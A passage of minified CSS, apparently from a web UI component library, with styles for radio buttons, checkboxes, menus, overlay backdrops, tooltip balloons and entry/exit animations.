name:fadeOutUpSmall;animation-name:fadeOutUpSmall;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.zoomInBig{-webkit-animation-name:zoomInBig;animation-name:zoomInBig;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.zoomInBig,.zoomOutBig{-webkit-backface-visibility:hidden;backface-visibility:hidden}.zoomOutBig{-webkit-animation-name:zoomOutBig;animation-name:zoomOutBig;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both}.pulse{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.4,0,.2,1);animation-timing-function:cubic-bezier(.4,0,.2,1);-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;backface-visibility:hidden}.expand-enter{overflow:hidden}.expand-enter-active{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.expand-enter-active>*{-webkit-animation-name:expandInWithFade;animation-name:expandInWithFade;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.expand-leave{overflow:hidden}.expand-leave-active{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.expand-leave-active>*{-webkit-animation-name:expandOutWithFade;animation-name:expandOutWithFade;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.next-radio-button-large[dir=rtl]>label:first-child{margin-left:-1px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:0;border-bottom-left-radius:0}.next-radio-button-large[dir=rtl]>label:last-child{margin-left:0;border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.next-radio-button-large[dir=rtl] .next-radio-label{height:38px;line-height:38px;font-size:16px}.next-radio-button-medium[dir=rtl]>label:first-child{margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px}.next-radio-button-medium[dir=rtl]>label:last-child{margin-left:0;border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.next-radio-button-small[dir=rtl]>label:first-child{margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px}.next-radio-button-small[dir=rtl]>label:last-child{margin-left:0;border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.next-radio-wrapper[dir=rtl] .next-radio-label{margin-left:0;margin-right:4px}.next-radio-group[dir=rtl] .next-radio-label{margin-right:4px;margin-left:16px}.next-radio-button[dir=rtl]>label .next-radio-label{margin:0}.next-radio-wrapper{outline:0;display:inline-block}.next-radio-wrapper .next-radio{display:inline-block;vertical-align:middle;position:relative;line-height:1}.next-radio-wrapper .next-radio,.next-radio-wrapper .next-radio *,.next-radio-wrapper .next-radio :after,.next-radio-wrapper .next-radio :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-radio-wrapper .next-radio input[type=radio]{opacity:0;position:absolute;vertical-align:middle;top:0;left:0;width:16px;height:16px;margin:0;cursor:pointer}.next-radio-wrapper .next-radio-inner{display:block;width:16px;height:16px;background:#fff;border-radius:50%;border:1px solid #ddd;-webkit-transition:all .1s linear;transition:all .1s linear;-webkit-box-shadow:none;box-shadow:none}.next-radio-wrapper .next-radio-inner:after{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);position:absolute;border-radius:50%;top:50%;margin-top:-2px;left:50%;margin-left:-2px;background:#fff;content:"";-webkit-transition:all .1s linear;transition:all .1s linear}.next-radio-wrapper.checked .next-radio-inner{border-color:#209bfa;background:#209bfa}.next-radio-wrapper.checked .next-radio-inner:after{width:4px;height:4px;font-weight:700;background:#fff;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.next-radio-wrapper.checked.hovered .next-radio-inner,.next-radio-wrapper.checked:hover .next-radio-inner{border-color:transparent}.next-radio-wrapper.disabled input[type=radio]{cursor:not-allowed}.next-radio-wrapper.disabled .next-radio-inner{border-color:#eee;background:#fafafa}.next-radio-wrapper.disabled .next-radio-inner:after{background:#ccc}.next-radio-wrapper.disabled .next-radio-inner.hovered,.next-radio-wrapper.disabled .next-radio-inner:hover{border-color:#eee}.next-radio-wrapper.disabled.checked .next-radio-inner{border-color:#eee;background:#fafafa}.next-radio-wrapper.disabled.checked .next-radio-inner:after{background:#ccc}.next-radio-wrapper.disabled .next-radio-label{color:#ccc}.next-radio-wrapper:not(.disabled).hovered .next-radio-inner,.next-radio-wrapper:not(.disabled):hover .next-radio-inner{border-color:#209bfa;background-color:#add9ff}.next-radio-wrapper:not(.disabled).hovered .next-radio-label,.next-radio-wrapper:not(.disabled):hover .next-radio-label{cursor:pointer}.next-radio-wrapper.checked:not(.disabled).hovered .next-radio-inner,.next-radio-wrapper.checked:not(.disabled):hover .next-radio-inner{border-color:transparent;background:#1274e7}.next-radio-wrapper.checked:not(.disabled).hovered .next-radio-inner:after,.next-radio-wrapper.checked:not(.disabled):hover .next-radio-inner:after{background:#fff}.next-radio-button .next-radio,.next-radio-button input[type=radio]{width:0;height:0}.next-radio-button>label{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;z-index:1;margin:0 0 0 -1px;border:1px solid #ddd;background-color:#fff;-webkit-transition:all .1s linear;transition:all .1s linear;vertical-align:middle}.next-radio-button>label .next-radio-label{display:block;color:#333;margin:0;-webkit-transition:all .1s linear;transition:all .1s linear}.next-radio-button>label.hovered,.next-radio-button>label:hover{z-index:10;border-color:#ccc;background-color:#f9f9f9}.next-radio-button>label.hovered .next-radio-label,.next-radio-button>label:hover .next-radio-label{color:#333}.next-radio-button>label.checked{z-index:11;border-color:#209bfa;background-color:#fff}.next-radio-button>label.checked .next-radio-label{color:#209bfa}.next-radio-button>label.disabled{z-index:0;cursor:not-allowed;border-color:#eee;background-color:#fafafa}.next-radio-button>label.disabled .next-radio-label{color:#ccc}.next-radio-button>label.checked.disabled{z-index:0;border-color:#eee;background-color:#f9f9f9}.next-radio-button>label.checked.disabled .next-radio-label{color:#ccc}.next-radio-button-large>label{padding:0 8px;height:40px;line-height:40px}.next-radio-button-large>label:first-child{margin-left:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.next-radio-button-large>label:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.next-radio-button-large .next-radio-label{height:38px;line-height:38px;font-size:16px}.next-radio-button-medium>label{padding:0 8px;height:32px;line-height:32px}.next-radio-button-medium>label:first-child{margin-left:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.next-radio-button-medium>label:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.next-radio-button-medium .next-radio-label{height:30px;line-height:30px;font-size:14px}.next-radio-button-small>label{padding:0 8px;height:20px;line-height:20px}.next-radio-button-small>label:first-child{margin-left:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.next-radio-button-small>label:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.next-radio-button-small .next-radio-label{height:18px;line-height:18px;font-size:12px}.next-radio-single-input input[type=radio]{opacity:0;position:absolute;top:0;left:0;margin:0}.next-radio-group{display:inline-block}.next-radio-group .next-radio-wrapper{margin-right:12px}.next-radio-group .next-radio-wrapper:last-child{margin-right:0}.next-radio-group .next-radio-label{color:#333}.next-radio-group.disabled .next-radio-label{color:#ccc}.next-radio-group.next-radio-button .next-radio-wrapper{margin-right:0}.next-radio-group-ver .next-radio-wrapper{display:block;margin-bottom:8px}.next-radio-label{margin:0 4px;font-size:14px;vertical-align:middle;line-height:1;color:#333}@-moz-document url-prefix(){.next-radio{margin-top:-1px}@supports((-webkit-animation:calc(0s)) or (animation:calc(0s))){.next-radio{margin-top:-3px}}}.next-checkbox-wrapper[dir=rtl]{margin-right:8px;margin-left:0}.next-checkbox-wrapper[dir=rtl]:first-child{margin-right:0}.next-checkbox-wrapper[dir=rtl]>.next-checkbox-label{margin-right:4px;margin-left:0}.next-checkbox-wrapper{display:inline-block}.next-checkbox-wrapper,.next-checkbox-wrapper *,.next-checkbox-wrapper :after,.next-checkbox-wrapper :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-checkbox-wrapper .next-checkbox{display:inline-block;position:relative;line-height:1;vertical-align:middle}.next-checkbox-wrapper input[type=checkbox]{opacity:0;position:absolute;top:0;left:0;width:16px;height:16px;margin:0;cursor:pointer}.next-checkbox-wrapper .next-checkbox-inner{display:block;width:16px;height:16px;background:#fff;border-radius:3px;border:1px solid #ddd;-webkit-transition:all .1s linear;transition:all .1s linear;text-align:left;-webkit-box-shadow:none;box-shadow:none}.next-checkbox-wrapper .next-checkbox-inner>.next-icon{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);position:absolute;top:0;opacity:0;line-height:16px;-webkit-transition:all .1s linear;transition:all .1s linear;color:#fff;left:2px;margin-left:0}.next-checkbox-wrapper .next-checkbox-inner>.next-icon .next-icon-remote,.next-checkbox-wrapper .next-checkbox-inner>.next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-checkbox-wrapper .next-checkbox-inner>.next-icon:before{vertical-align:top;margin-top:0}.next-checkbox-wrapper .next-checkbox-inner>.next-checkbox-select-icon:before{content:"\e632"}.next-checkbox-wrapper .next-checkbox-inner>.next-checkbox-semi-select-icon:before{content:"\e633"}.next-checkbox-wrapper.checked.focused>.next-checkbox>.next-checkbox-inner,.next-checkbox-wrapper.checked>.next-checkbox>.next-checkbox-inner{border-color:transparent;background-color:#209bfa}.next-checkbox-wrapper.checked.focused>.next-checkbox>.next-checkbox-inner.hovered,.next-checkbox-wrapper.checked.focused>.next-checkbox>.next-checkbox-inner:hover,.next-checkbox-wrapper.checked>.next-checkbox>.next-checkbox-inner.hovered,.next-checkbox-wrapper.checked>.next-checkbox>.next-checkbox-inner:hover{border-color:transparent}.next-checkbox-wrapper.checked.focused>.next-checkbox>.next-checkbox-inner>.next-icon,.next-checkbox-wrapper.checked>.next-checkbox>.next-checkbox-inner>.next-icon{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin-left:0}.next-checkbox-wrapper.checked.focused>.next-checkbox>.next-checkbox-inner>.next-icon .next-icon-remote,.next-checkbox-wrapper.checked.focused>.next-checkbox>.next-checkbox-inner>.next-icon:before,.next-checkbox-wrapper.checked>.next-checkbox>.next-checkbox-inner>.next-icon .next-icon-remote,.next-checkbox-wrapper.checked>.next-checkbox>.next-checkbox-inner>.next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-checkbox-wrapper.indeterminate.focused>.next-checkbox>.next-checkbox-inner,.next-checkbox-wrapper.indeterminate>.next-checkbox>.next-checkbox-inner{border-color:transparent;background-color:#209bfa}.next-checkbox-wrapper.indeterminate.focused>.next-checkbox>.next-checkbox-inner.hovered,.next-checkbox-wrapper.indeterminate.focused>.next-checkbox>.next-checkbox-inner:hover,.next-checkbox-wrapper.indeterminate>.next-checkbox>.next-checkbox-inner.hovered,.next-checkbox-wrapper.indeterminate>.next-checkbox>.next-checkbox-inner:hover{border-color:transparent}.next-checkbox-wrapper.indeterminate.focused>.next-checkbox>.next-checkbox-inner>.next-icon,.next-checkbox-wrapper.indeterminate>.next-checkbox>.next-checkbox-inner>.next-icon{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1);margin-left:0}.next-checkbox-wrapper.indeterminate.focused>.next-checkbox>.next-checkbox-inner>.next-icon .next-icon-remote,.next-checkbox-wrapper.indeterminate.focused>.next-checkbox>.next-checkbox-inner>.next-icon:before,.next-checkbox-wrapper.indeterminate>.next-checkbox>.next-checkbox-inner>.next-icon .next-icon-remote,.next-checkbox-wrapper.indeterminate>.next-checkbox>.next-checkbox-inner>.next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-checkbox-wrapper.focused>.next-checkbox>.next-checkbox-inner,.next-checkbox-wrapper.hovered>.next-checkbox>.next-checkbox-inner,.next-checkbox-wrapper:not(.disabled):hover>.next-checkbox>.next-checkbox-inner{border-color:#209bfa;background-color:#add9ff}.next-checkbox-wrapper.focused .next-checkbox-label,.next-checkbox-wrapper.hovered .next-checkbox-label,.next-checkbox-wrapper:not(.disabled):hover .next-checkbox-label{cursor:pointer}.next-checkbox-wrapper.checked:not(.disabled).hovered>.next-checkbox .next-checkbox-inner,.next-checkbox-wrapper.checked:not(.disabled):hover>.next-checkbox .next-checkbox-inner,.next-checkbox-wrapper.indeterminate:not(.disabled).hovered>.next-checkbox .next-checkbox-inner,.next-checkbox-wrapper.indeterminate:not(.disabled):hover>.next-checkbox .next-checkbox-inner{border-color:transparent;background-color:#1274e7}.next-checkbox-wrapper.checked:not(.disabled).hovered>.next-checkbox .next-checkbox-inner>.next-icon,.next-checkbox-wrapper.checked:not(.disabled):hover>.next-checkbox .next-checkbox-inner>.next-icon,.next-checkbox-wrapper.indeterminate:not(.disabled).hovered>.next-checkbox .next-checkbox-inner>.next-icon,.next-checkbox-wrapper.indeterminate:not(.disabled):hover>.next-checkbox .next-checkbox-inner>.next-icon{color:#fff;opacity:1}.next-checkbox-wrapper.disabled input[type=checkbox]{cursor:not-allowed}.next-checkbox-wrapper.disabled.checked .next-checkbox-inner,.next-checkbox-wrapper.disabled.indeterminate .next-checkbox-inner,.next-checkbox-wrapper.disabled .next-checkbox-inner{border-color:#eee;background:#fafafa}.next-checkbox-wrapper.disabled.checked .next-checkbox-inner.hovered,.next-checkbox-wrapper.disabled.checked .next-checkbox-inner:hover,.next-checkbox-wrapper.disabled.indeterminate .next-checkbox-inner.hovered,.next-checkbox-wrapper.disabled.indeterminate .next-checkbox-inner:hover{border-color:#eee}.next-checkbox-wrapper.disabled.checked .next-checkbox-inner>.next-icon,.next-checkbox-wrapper.disabled.indeterminate .next-checkbox-inner>.next-icon{color:#ccc;opacity:1}.next-checkbox-wrapper.disabled.checked.focused .next-checkbox-inner{border-color:#eee;background:#fafafa}.next-checkbox-wrapper.disabled.checked.focused .next-checkbox-inner>.next-icon{color:#ccc;opacity:1}.next-checkbox-wrapper.disabled .next-checkbox-label{color:#ccc;cursor:not-allowed}.next-checkbox-group .next-checkbox-wrapper{display:inline-block;margin-right:12px}.next-checkbox-group .next-checkbox-wrapper:last-child{margin-right:0}.next-checkbox-group-ver .next-checkbox-wrapper{display:block;margin-left:0;margin-right:0;margin-bottom:8px}.next-checkbox-label{font-size:14px;color:#333;vertical-align:middle;margin:0 4px;line-height:1}.next-menu[dir=rtl] .next-menu-item-helper{float:left}.next-menu[dir=rtl] .next-menu-item .next-checkbox,.next-menu[dir=rtl] .next-menu-item .next-radio{margin-left:4px;margin-right:0}.next-menu[dir=rtl] .next-menu-hoz-right{float:left}.next-menu[dir=rtl] .next-menu-hoz-icon-arrow.next-icon{left:6px;right:auto}.next-menu[dir=rtl] .next-menu-icon-selected.next-icon{margin-left:0;margin-right:-18px}.next-menu[dir=rtl] .next-menu-icon-selected.next-icon .next-icon-remote,.next-menu[dir=rtl] .next-menu-icon-selected.next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-menu[dir=rtl] .next-menu-icon-selected.next-icon.next-menu-icon-right{right:auto;left:4px}.next-menu[dir=rtl] .next-menu-icon-arrow.next-icon{left:10px;right:auto}.next-menu{position:relative;min-width:100px;margin:0;list-style:none;border:1px solid #e6e6e6;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;background:#fff;line-height:32px;font-size:14px;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease;animation-timing-function:ease}.next-menu,.next-menu *,.next-menu :after,.next-menu :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-menu:focus,.next-menu :focus{outline:0}.next-menu-spacing-lr{padding:0}.next-menu-spacing-lr.next-menu-outside>.next-menu{height:100%;overflow-y:auto}.next-menu-spacing-tb{padding:0}.next-menu.next-ver{padding:8px 0}.next-menu.next-ver .next-menu-item{padding:0 20px}.next-menu.next-hoz{padding:8px 0}.next-menu.next-hoz .next-menu-item{padding:0 20px}.next-menu-embeddable,.next-menu-embeddable .next-menu-item.next-disabled,.next-menu-embeddable .next-menu-item.next-disabled .next-menu-item-text>a{background:transparent;border:none}.next-menu-embeddable{-webkit-box-shadow:none;box-shadow:none}.next-menu-embeddable .next-menu-item-inner{height:100%}.next-menu-content{position:relative}.next-menu-content,.next-menu-sub-menu{padding:0;margin:0;list-style:none}.next-menu-sub-menu.next-expand-enter{overflow:hidden}.next-menu-sub-menu.next-expand-enter-active{-webkit-transition:height .3s ease;transition:height .3s ease}.next-menu-sub-menu.next-expand-leave{overflow:hidden}.next-menu-sub-menu.next-expand-leave-active{-webkit-transition:height .3s ease;transition:height .3s ease}.next-menu-item{position:relative;-webkit-transition:background .1s linear;transition:background .1s linear;color:#333;cursor:pointer}.next-menu-item-helper{float:right;color:#999;font-style:normal;font-size:14px}.next-menu-item .next-checkbox,.next-menu-item .next-radio{margin-right:4px}.next-menu-item.next-selected{color:#333;background-color:#fff}.next-menu-item.next-selected .next-menu-icon-arrow{color:#666}.next-menu-item.next-selected .next-menu-icon-selected{color:#209bfa}.next-menu-item.next-disabled,.next-menu-item.next-disabled .next-menu-item-text>a{color:#ccc;background-color:#fff;cursor:not-allowed}.next-menu-item.next-disabled .next-menu-icon-arrow,.next-menu-item.next-disabled .next-menu-icon-selected,.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-arrow,.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-selected{color:#ccc}.next-menu-item:not(.next-disabled).next-focused,.next-menu-item:not(.next-disabled).next-selected.next-focused,.next-menu-item:not(.next-disabled).next-selected.next-focused:hover,.next-menu-item:not(.next-disabled).next-selected:focus,.next-menu-item:not(.next-disabled).next-selected:focus:hover,.next-menu-item:not(.next-disabled).next-selected:hover,.next-menu-item:not(.next-disabled):hover{color:#333;background-color:#f9f9f9}.next-menu-item:not(.next-disabled).next-focused .next-menu-icon-arrow,.next-menu-item:not(.next-disabled).next-selected.next-focused .next-menu-icon-arrow,.next-menu-item:not(.next-disabled).next-selected.next-focused:hover .next-menu-icon-arrow,.next-menu-item:not(.next-disabled).next-selected:focus .next-menu-icon-arrow,.next-menu-item:not(.next-disabled).next-selected:focus:hover .next-menu-icon-arrow,.next-menu-item:not(.next-disabled).next-selected:hover .next-menu-icon-arrow,.next-menu-item:not(.next-disabled):hover .next-menu-icon-arrow{color:#333}.next-menu-item:not(.next-disabled).next-focused .next-menu-icon-selected,.next-menu-item:not(.next-disabled).next-selected.next-focused .next-menu-icon-selected,.next-menu-item:not(.next-disabled).next-selected.next-focused:hover .next-menu-icon-selected,.next-menu-item:not(.next-disabled).next-selected:focus .next-menu-icon-selected,.next-menu-item:not(.next-disabled).next-selected:focus:hover .next-menu-icon-selected,.next-menu-item:not(.next-disabled).next-selected:hover .next-menu-icon-selected,.next-menu-item:not(.next-disabled):hover .next-menu-icon-selected{color:#209bfa}.next-menu-item-inner{height:32px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.next-menu-item .next-menu-item-text{vertical-align:middle}.next-menu-item .next-menu-item-text>a{display:inline-block;text-decoration:none;color:#333}.next-menu-item .next-menu-item-text>a:before{position:absolute;background-color:transparent;top:0;left:0;bottom:0;right:0;content:""}.next-menu.next-hoz{padding:0}.next-menu.next-hoz.next-menu-nowrap{overflow:hidden;white-space:nowrap}.next-menu.next-hoz.next-menu-nowrap .next-menu-more{text-align:center}.next-menu.next-hoz .next-menu-content>.next-menu-item,.next-menu.next-hoz>.next-menu-item,.next-menu.next-hoz>.next-menu-sub-menu-wrapper{display:inline-block;vertical-align:top}.next-menu.next-hoz .next-menu-content,.next-menu.next-hoz .next-menu-footer,.next-menu.next-hoz .next-menu-header{display:inline-block}.next-menu-hoz-right{float:right}.next-menu-group-label{padding:0 12px;color:#999}.next-menu-divider{margin:8px 12px;border-bottom:1px solid #eee}.next-menu .next-menu-icon-selected.next-icon{position:absolute;top:0;margin-left:-16px}.next-menu .next-menu-icon-selected.next-icon .next-icon-remote,.next-menu .next-menu-icon-selected.next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-menu .next-menu-icon-selected.next-icon.next-menu-icon-right{right:4px}.next-menu .next-menu-symbol-icon-selected.next-menu-icon-selected:before{content:"\e632"}.next-menu .next-menu-icon-arrow.next-icon{position:absolute;top:0;right:10px;color:#666;-webkit-transition:all .1s linear;transition:all .1s linear}.next-menu .next-menu-icon-arrow.next-icon .next-icon-remote,.next-menu .next-menu-icon-arrow.next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-menu .next-menu-icon-arrow-down:before{content:"\e63d"}.next-menu .next-menu-icon-arrow-down.next-open{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-menu .next-menu-icon-arrow-down.next-open .next-icon-remote,.next-menu .next-menu-icon-arrow-down.next-open:before{width:20px;font-size:20px;line-height:inherit}.next-menu .next-menu-symbol-popupfold:before{content:"\e619"}.next-menu .next-menu-icon-arrow-right.next-open{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.next-menu .next-menu-icon-arrow-right.next-open .next-icon-remote,.next-menu .next-menu-icon-arrow-right.next-open:before{width:20px;font-size:20px;line-height:inherit}.next-menu .next-menu-hoz-icon-arrow.next-icon{position:absolute;top:0;right:6px;color:#666;-webkit-transition:all .1s linear;transition:all .1s linear}.next-menu .next-menu-hoz-icon-arrow.next-icon .next-icon-remote,.next-menu .next-menu-hoz-icon-arrow.next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-menu .next-menu-hoz-icon-arrow.next-icon:before{content:"\e63d"}.next-menu-unfold-icon:before{content:""}.next-menu .next-menu-hoz-icon-arrow.next-open{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-menu .next-menu-hoz-icon-arrow.next-open .next-icon-remote,.next-menu .next-menu-hoz-icon-arrow.next-open:before{width:12px;font-size:12px;line-height:inherit}.next-menu.next-context{line-height:24px}.next-menu.next-context .next-menu-item-inner{height:24px}.next-overlay-wrapper .next-overlay-inner{z-index:1001}.next-overlay-wrapper .next-overlay-backdrop{position:fixed;z-index:1001;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.3);-webkit-transition:opacity .3s cubic-bezier(.4,0,.2,1);transition:opacity .3s cubic-bezier(.4,0,.2,1);opacity:0}.next-overlay-wrapper.opened .next-overlay-backdrop{opacity:1}.next-balloon{position:absolute;top:0;max-width:300px;border-style:solid;border-radius:3px;font-size:14px;font-weight:400;word-wrap:break-all;word-wrap:break-word;z-index:0}.next-balloon,.next-balloon *,.next-balloon :after,.next-balloon :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-balloon:focus,.next-balloon :focus{outline:0}.next-balloon-title{margin-bottom:8px;font-size:16px;font-weight:700}.next-balloon-title.next-balloon-closable{padding:0 40px 0 0}.next-balloon-title.next-balloon-closable .next-balloon-close{top:-1px;-webkit-transform:translateY(16px);-ms-transform:translateY(16px);transform:translateY(16px);right:16px}.next-balloon-primary{color:#333;border-color:#209bfa;background-color:#add9ff;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.12);box-shadow:0 1px 3px 0 rgba(0,0,0,.12);border-width:1px}.next-balloon-primary .next-balloon-close{position:absolute;top:-1px;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);right:12px;font-size:16px;cursor:pointer;color:#999}.next-balloon-primary .next-balloon-close .next-icon{width:16px;height:16px;line-height:1em}.next-balloon-primary .next-balloon-close .next-icon:before{width:16px;height:16px;font-size:16px;line-height:1em}.next-balloon-primary .next-balloon-close :hover{color:#333}.next-balloon-primary:after{position:absolute;width:12px;height:12px;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-sizing:content-box!important;box-sizing:content-box!important;border:1px solid #209bfa;background-color:#add9ff;z-index:-1}.next-balloon-primary.next-balloon-top:after{top:-7px;left:calc(50% - 7px);border-right:none;border-bottom:none}.next-balloon-primary.next-balloon-right:after{top:calc(50% - 7px);right:-7px;border-left:none;border-bottom:none}.next-balloon-primary.next-balloon-bottom:after{bottom:-7px;left:calc(50% - 7px);border-top:none;border-left:none}.next-balloon-primary.next-balloon-left:after{top:calc(50% - 7px);left:-7px;border-top:none;border-right:none}.next-balloon-primary.next-balloon-left-top:after{top:12px;left:-7px;border-top:none;border-right:none}.next-balloon-primary.next-balloon-left-bottom:after{bottom:12px;left:-7px;border-top:none;border-right:none}.next-balloon-primary.next-balloon-right-top:after{top:12px;right:-7px;border-bottom:none;border-left:none}.next-balloon-primary.next-balloon-right-bottom:after{right:-7px;bottom:12px;border-bottom:none;border-left:none}.next-balloon-primary.next-balloon-top-left:after{top:-7px;left:12px;border-right:none;border-bottom:none}.next-balloon-primary.next-balloon-top-right:after{top:-7px;right:12px;border-right:none;border-bottom:none}.next-balloon-primary.next-balloon-bottom-left:after{bottom:-7px;left:12px;border-top:none;border-left:none}.next-balloon-primary.next-balloon-bottom-right:after{right:12px;bottom:-7px;border-top:none;border-left:none}.next-balloon-normal{color:#333;border-color:#e6e6e6;background-color:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.12);box-shadow:0 4px 8px 0 rgba(0,0,0,.12);border-width:1px}.next-balloon-normal .next-balloon-close{position:absolute;top:-1px;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);right:12px;font-size:16px;cursor:pointer;color:#999}.next-balloon-normal .next-balloon-close .next-icon{width:16px;height:16px;line-height:1em}.next-balloon-normal .next-balloon-close .next-icon:before{width:16px;height:16px;font-size:16px;line-height:1em}.next-balloon-normal .next-balloon-close :hover{color:#666}.next-balloon-normal:after{position:absolute;width:12px;height:12px;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-sizing:content-box!important;box-sizing:content-box!important;border:1px solid #e6e6e6;background-color:#fff;z-index:-1}.next-balloon-normal.next-balloon-top:after{top:-7px;left:calc(50% - 7px);border-right:none;border-bottom:none}.next-balloon-normal.next-balloon-right:after{top:calc(50% - 7px);right:-7px;border-left:none;border-bottom:none}.next-balloon-normal.next-balloon-bottom:after{bottom:-7px;left:calc(50% - 7px);border-top:none;border-left:none}.next-balloon-normal.next-balloon-left:after{top:calc(50% - 7px);left:-7px;border-top:none;border-right:none}.next-balloon-normal.next-balloon-left-top:after{top:12px;left:-7px;border-top:none;border-right:none}.next-balloon-normal.next-balloon-left-bottom:after{bottom:12px;left:-7px;border-top:none;border-right:none}.next-balloon-normal.next-balloon-right-top:after{top:12px;right:-7px;border-bottom:none;border-left:none}.next-balloon-normal.next-balloon-right-bottom:after{right:-7px;bottom:12px;border-bottom:none;border-left:none}.next-balloon-normal.next-balloon-top-left:after{top:-7px;left:12px;border-right:none;border-bottom:none}.next-balloon-normal.next-balloon-top-right:after{top:-7px;right:12px;border-right:none;border-bottom:none}.next-balloon-normal.next-balloon-bottom-left:after{bottom:-7px;left:12px;border-top:none;border-left:none}.next-balloon-normal.next-balloon-bottom-right:after{right:12px;bottom:-7px;border-top:none;border-left:none}.next-balloon.visible{display:block}.next-balloon.hidden{display:none}.next-balloon-medium{padding:16px}.next-balloon-closable{padding:16px 40px 16px 16px}.next-balloon-tooltip{position:absolute;top:0;max-width:300px;border-radius:3px;font-size:14px;font-weight:400;z-index:0;word-wrap:break-all;word-wrap:break-word;color:#fafafa;background-color:#333;-webkit-box-shadow:none;box-shadow:none;border:1px solid transparent}.next-balloon-tooltip,.next-balloon-tooltip *,.next-balloon-tooltip :after,.next-balloon-tooltip :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-balloon-tooltip .next-balloon-arrow{position:absolute;display:block;width:24px;height:24px;overflow:hidden;background:0 0;pointer-events:none}.next-balloon-tooltip .next-balloon-arrow .next-balloon-arrow-content{content:"";position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:12px;height:12px;margin:auto;background-color:#333;border:1px solid transparent;pointer-events:auto}.next-balloon-tooltip-top .next-balloon-arrow{top:-24px;left:calc(50% - 12px)}.next-balloon-tooltip-top .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateY(12px) rotate(45deg);-ms-transform:translateY(12px) rotate(45deg);transform:translateY(12px) 